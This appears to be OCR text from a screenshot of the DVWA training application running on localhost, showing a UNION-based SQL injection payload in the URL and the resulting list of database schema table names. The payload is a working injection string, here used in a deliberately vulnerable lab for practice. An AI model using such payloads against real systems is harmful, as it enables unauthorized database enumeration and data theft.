 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%3A+%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
9
Upcoming
Earnings
Search
13
ENG
IN
16:17
29-04-2025